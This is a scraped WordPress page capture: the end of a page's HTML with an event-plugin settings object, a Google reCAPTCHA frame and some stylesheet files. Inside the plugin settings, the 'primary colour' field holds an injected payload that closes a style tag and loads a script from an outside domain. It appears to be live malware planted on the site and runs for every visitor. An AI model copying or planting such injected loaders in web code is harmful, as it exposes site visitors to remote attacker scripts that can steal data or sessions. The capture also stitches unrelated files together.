/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5b33ac15c9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bdArMWFUeyHHaxNZUw0E8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769761250969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css
body_size: 397
content:
.hierarchy-select.btn-group .dropdown-menu{box-sizing:border-box;min-width:100%;z-index:1035}.hierarchy-select.btn-group .dropdown-menu.inner{border:0 none;border-radius:0;box-shadow:none;float:none;margin:0;padding:0;position:relative}.hierarchy-select.btn-group .dropdown-menu li{position:relative}.hierarchy-select.btn-group .hs-searchbox{padding:4px 8px}.hierarchy-select.btn-group .hs-searchbox>input.form-control{margin-bottom:0;width:100%}.hierarchy-select.btn-group>.dropdown-toggle{padding-right:25px;width:100%}.hierarchy-select.btn-group>.dropdown-toggle:focus{outline:thin dotted #333!important;outline-offset:-2px}.hierarchy-select.btn-group>.dropdown-toggle>.selected-label{display:inline-block;overflow:hidden;text-align:left;width:100%}.hierarchy-select.btn-group>.dropdown-toggle>.caret{margin-top:-2px;position:absolute;right:12px;top:50%;vertical-align:middle}.hierarchy-select.btn-group .dropdown-menu li[data-level='2']>a{padding-left:40px}.hierarchy-select.btn-group .dropdown-menu li[data-level='3']>a{padding-left:60px}.hierarchy-select.btn-group .dropdown-menu li[data-level='4']>a{padding-left:80px}.hierarchy-select.btn-group .dropdown-menu li[data-level='5']>a{padding-left:100px}.hierarchy-select.btn-group .dropdown-menu li[data-level='6']>a{padding-left:120px}.hierarchy-select.btn-group .dropdown-menu li[data-level='7']>a{padding-left:140px}.hierarchy-select.btn-group .dropdown-menu li[data-level='8']>a{padding-left:160px}.hierarchy-select.btn-group .dropdown-menu li[data-level='9']>a{padding-left:180px}.hierarchy-select.btn-group .dropdown-menu li[data-level='10']>a{padding-left:200px}.has-error .hierarchy-select.btn-group>button,.has-error .hierarchy-select.btn-group>button:active,.has-error .hierarchy-select.btn-group>button:focus,.has-error .hierarchy-select.btn-group>button:hover{border-color:#a94442}.has-error .hierarchy-select.btn-group.open>button,.has-error .hierarchy-select.btn-group.open>button:active,.has-error .hierarchy-select.btn-group.open>button:focus,.has-error .hierarchy-select.btn-group.open>button:hover{border-color:#a94442}.has-error .hierarchy-select.btn-group .form-control{border-color:#ccc}.has-error .hierarchy-select.btn-group .form-control:focus{border-color:#66afe9;box-shadow:0 1px 1px rgba(0,0,0,.075) inset,0 0 8px rgba(102,175,233,.6)}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0
body_size: 529
content:
/* Basic styling for frontend display */
.b7-multiple-featured-images {
    display: flex;
    flex-wrap: wrap;
    gap: 15px; /* Increased gap for better spacing */
    margin-top: 15px;
    justify-content: flex-start; /* Default alignment */
}

.b7-multiple-featured-images img {
    border: 1px solid #eee;
    padding: 5px;
    box-sizing: border-box;
    height: auto; /* Keep height auto for aspect ratio */
}

/* Adjustments based on the number of images */

/* For 1 image - Make it larger and centered */
.b7-mfimg-count-1 {
    justify-content: center; /* Center if only one image */
}
.b7-mfimg-count-1 img {
    max-width: 50%; /* Make single image larger */
}


/* For 2 images - Display side by side, taking up more width */
.b7-mfimg-count-2 {
    justify-content: space-around; /* Distribute space evenly */
}
.b7-mfimg-count-2 img {
    max-width: 45%; /* Slightly smaller than half to allow space */
}


/* For 3 images - Display in a row, more compact */
.b7-mfimg-count-3 {
    justify-content: space-between; /* Distribute space evenly */
}
.b7-mfimg-count-3 img {
    max-width: 30%; /* Three images in a row */
}

/* Clearfix to prevent floating issues */
.b7-multiple-featured-images::after {
    content: "";
    display: block;
    clear: both;
}



/* Responsive adjustments - Example for smaller screens */
@media (max-width: 768px) {
    .b7-multiple-featured-images {
        flex-direction: column; /* Stack images on smaller screens */
        align-items: center; /* Center align stacked images */
    }
    .b7-multiple-featured-images img {
        max-width: 80%; /* Make images wider on small screens */
    }
    .b7-mfimg-count-1 img,
    .b7-mfimg-count-2 img,
    .b7-mfimg-count-3 img {
        max-width: 80%; /* Ensure all counts adjust on small screens */
    }

